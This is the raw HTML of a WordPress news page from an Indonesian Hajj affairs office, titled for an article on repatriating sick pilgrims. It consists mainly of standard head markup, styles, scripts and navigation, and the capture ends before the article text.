

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kantorurusanhaji.com/?p=800
body_size: 14406
content:
<!DOCTYPE html>

<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar">

	<!-- BEGIN head -->
	<head>

		<!-- Meta Tags -->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!-- Favicon -->
					<link rel="shortcut icon" href="https://kantorurusanhaji.com/wp-content/uploads/2025/10/Kantor-Urusan-Haji-1.png" type="image/x-icon" />
				
		<link rel="alternate" type="application/rss+xml" href="https://kantorurusanhaji.com/?feed=rss2" title="KANTOR URUSAN HAJI latest posts" />
		<link rel="alternate" type="application/rss+xml" href="https://kantorurusanhaji.com/?feed=comments-rss2" title="KANTOR URUSAN HAJI latest comments" />
		<link rel="pingback" href="https://kantorurusanhaji.com/xmlrpc.php" />

		<title>Pemulangan Pasien Jemaah Haji Ke Tanah Air &#8211; KANTOR URUSAN HAJI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KANTOR URUSAN HAJI &laquo; الخلاصة" href="https://kantorurusanhaji.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="KANTOR URUSAN HAJI &laquo; خلاصة التعليقات" href="https://kantorurusanhaji.com/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kantorurusanhaji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://kantorurusanhaji.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='counter-style-css' href='https://kantorurusanhaji.com/wp-content/plugins/page-visit-counter/public/css/counter-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=ABeeZee&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-3-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/main-stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/shortcode.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/lightbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dragscroll-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/jquery.dragscroll.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-only-styles-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/ie-ancient.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='style-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datmenu-css-css' href='https://kantorurusanhaji.com/wp-content/themes/allegro-theme/css/dat-menu.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ot = {"adminUrl":"https:\/\/kantorurusanhaji.com\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/kantorurusanhaji.com\/wp-content\/themes\/allegro-theme\/images\/","cssUrl":"https:\/\/kantorurusanhaji.com\/wp-content\/themes\/allegro-theme\/css\/","themeUrl":"https:\/\/kantorurusanhaji.com\/wp-content\/themes\/allegro-theme"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="one-js-extra">
/* <![CDATA[ */
var pagevisit = {"ajaxurl":"https:\/\/kantorurusanhaji.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/kantorurusanhaji.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/plugins/page-visit-counter/public/js/custom.js?ver=1.0.0" id="one-js"></script>
<link rel="https://api.w.org/" href="https://kantorurusanhaji.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://kantorurusanhaji.com/index.php?rest_route=/wp/v2/posts/800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kantorurusanhaji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kantorurusanhaji.com/?p=800" />
<link rel='shortlink' href='https://kantorurusanhaji.com/?p=800' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kantorurusanhaji.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkantorurusanhaji.com%2F%3Fp%3D800" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kantorurusanhaji.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkantorurusanhaji.com%2F%3Fp%3D800&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kantorurusanhaji.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://kantorurusanhaji.com/wp-content/uploads/2025/10/cropped-Copy-of-HIMBAUAN-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kantorurusanhaji.com/wp-content/uploads/2025/10/cropped-Copy-of-HIMBAUAN-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kantorurusanhaji.com/wp-content/uploads/2025/10/cropped-Copy-of-HIMBAUAN-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kantorurusanhaji.com/wp-content/uploads/2025/10/cropped-Copy-of-HIMBAUAN-2-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

		<style>
		
			/* Color Scheme */
			.header,.breaking-news .the-title,.widget > h3,.button,a.small-button,.marker,.hover-effect,.block-title,#wp-calendar td#today, .small-button, #writecomment p input[type=submit] {
				background-color: #000000;
			}

			.list-title, a:hover, a.mobile-menu, .widget .meta a { color: #000000; }
			.list-title { border-bottom: 2px solid #000000;	}

			

			/* Menu Font */
			.main-menu .the-menu li a, .secondary-menu ul li a { font-family:"Rubik", sans-serif; }
			/* Block Titles */
			.list-title { font-family:"ABeeZee", sans-serif; }
			/* Article Titles */
			h1, h2, h3,	h4, h5, h6 { font-family: 'Source Sans Pro', sans-serif; }
		</style>

	<!-- END head -->
	</head>
	
	<!-- BEGIN body -->
	<body class="rtl wp-singular post-template-default single single-post postid-800 single-format-standard wp-theme-allegro-theme wpb-js-composer js-comp-ver-5.0.1 vc_responsive" >
			
					<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">

					<div class="header-logo">
													<a href="https://kantorurusanhaji.com"><img src="https://kantorurusanhaji.com/wp-content/uploads/2025/10/Untitled-design-11.png" alt="KANTOR URUSAN HAJI" /></a>
											</div>

					<div class="header-menu">
						<ul class="load-responsive" rel="Top Menu"><li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page ot-dropdown menu-item-2030"><a href="https://kantorurusanhaji.com/?page_id=19">Profile</a></li>
<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://kantorurusanhaji.com/?page_id=393">Visi dan Misi</a></li>
</ul>													<p>Memberikan Pelayanan yang Terbaik, <br/>untuk Meraih Kemabruran Haji</p>
											</div>

					<div class="header-addons">
						Please set up your API key!											</div>
					
				<!-- END .wrapper -->
				</div>

				<div class="main-menu sticky">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<ul class="the-menu transition-active menu load-responsive" rel="Main Menu"><li id="menu-item-4362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://kantorurusanhaji.com">Home</a></li>
<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kantorurusanhaji.com/?cat=15">Haji</a></li>
<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kantorurusanhaji.com/?cat=16">Umrah</a></li>
<li id="menu-item-11242" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kantorurusanhaji.com/?cat=4">Sudut Pandang</a></li>
<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kantorurusanhaji.com/?cat=3">Quote News</a></li>
<li id="menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kantorurusanhaji.com/?page_id=9678">Galeri Foto</a></li>
<li id="menu-item-10217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kantorurusanhaji.com/?page_id=7329">Galeri Video</a></li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kantorurusanhaji.com/?page_id=11088">Exhibition 2022</a></li>
<li id="menu-item-11288" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank">Tenaga Pendukung PPIH</a></li>
</ul>
					<!-- END .wrapper -->
					</div>

				</div>

				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
															
				
<div class="main-content">
	<div class="full-width">
	
	<div class="article-title">
		
								<div class="share-block right">
									<div>
						<div class="share-article left">
							<span>Social media</span>
							<strong>Share this article</strong>
						</div>
						<div class="left">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://kantorurusanhaji.com/?p=800" data-url="https://kantorurusanhaji.com/?p=800" data-url="https://kantorurusanhaji.com/?p=800" class="custom-soc icon-text ot-share">&#62220;</a>
							<a href="#" data-hashtags="" data-url="https://kantorurusanhaji.com/?p=800" data-via="" data-text="Pemulangan Pasien Jemaah Haji Ke Tanah Air" class="ot-tweet custom-soc icon-text">&#62217;</a>
							<a href="https://plus.google.com/share?url=https://kantorurusanhaji.com/?p=800" class="custom-soc icon-text ot-pluss">&#62223;</a>
							<a href="https://pinterest.com/pin/create/button/?url=https://kantorurusanhaji.com/?p=800&media=https://kantorurusanhaji.com/wp-content/themes/allegro-theme/images/no-image-0x0.jpg&description=Pemulangan Pasien Jemaah Haji Ke Tanah Air" data-url="https://kantorurusanhaji.com/?p=800" class="ot-pin custom-soc icon-text">&#62226;</a>
							<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://kantorurusanhaji.com/?p=800&title=Pemulangan Pasien Jemaah Haji Ke Tanah Air" data-url="https://kantorurusanhaji.com/?p=800" class="ot-link custom-soc icon-text">&#62232;</a>
						</div>
						<div class="clear-float"></div>
					</div>
											<div>
											<a href="javascript:printArticle();" class="small-button"><span class="icon-text">&#59158;</span>&nbsp;&nbsp;Print this article</a>
																<a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Pemulangan Pasien Jemaah Haji Ke Tanah Air" class="small-button"><span class="icon-text">&#9993;</span>&nbsp;&nbsp;Send e-mail</a>
									</div>
				
			</div>
				<h1>Pemulangan Pasien Jemaah Haji Ke Tanah Air</h1>
		
	<div class="author">
		<span class="hover-effect left">
			<img src="https://secure.gravatar.com/avatar/c48c24c6e9aa7d97af2e6e2e7d5b41283e55d3bbdc2ddfc9446dd49153353643?s=96&d=mm&r=g" alt="webmaster tuh" />
		</span>
		<div class="a-content">
			<span>By <b>webmaster tuh</b></span>
			<span class="meta">
				يونيو 16, 2016 17:06							</span>
		</div>
	</div>
	</div>

</div>				
		<!-- BEGIN .main-page -->
		<div class="main-page left">

							<!-- BEGIN .single-block -->
				<div class="single-block">
							<!-- BEGIN .content-block -->
				<div class="content-block main left">
				<div class="block">
											<div class="block-content post-800 post type-post status-publish format-standard has-post-thumbnail hentry category-berita-arab-saudi">
								<p>
		<span class="hover-effect">
			<img class="image-border" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/images/no-image-890x395.jpg" alt="Pemulangan Pasien Jemaah Haji Ke Tanah Air" />		</span>
	</p>
							<div class="shortcode-content">
								<div class="paragraph-row">
																			<div class="column3">
																							
	<h3 class="highlight-title">Related Articles</h3>
	<ul>
					<li>
				<a href="https://kantorurusanhaji.com/?p=9376">Bekerja Maksimal Dan Jaga Komitmen</a>
							</li>
						<li>
				<a href="https://kantorurusanhaji.com/?p=9839">Menko PMK Tiba di Arab Saudi Untuk Meninjau Persiapan Penyelenggaraan Haji</a>
							</li>
						<li>
				<a href="https://kantorurusanhaji.com/?p=2913">Bahas Evaluasi; Dirjen PHU Melakukan Pertemuan Dengan Managing Director TAV Madinah</a>
							</li>
						</ul>

											</div>
										<div class="column9">
									
